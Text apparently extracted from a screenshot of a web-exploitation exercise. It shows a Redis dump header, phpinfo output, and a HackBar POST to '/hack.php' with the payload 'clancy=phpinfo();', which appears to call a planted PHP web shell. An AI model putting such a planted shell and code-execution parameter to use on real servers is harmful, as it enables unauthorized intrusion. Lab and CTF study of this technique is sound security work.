 REDIS0008� redis-ver 4.0.9� redis-bits�@� ctime�6 _� used-mem��� � aof-preamble��� x
PHP Version 7.2.24-0ubuntu0.18.04.4
System Linux VM-0-17-ubuntu 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /hack.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
clancy=phpinfo%28%29%3B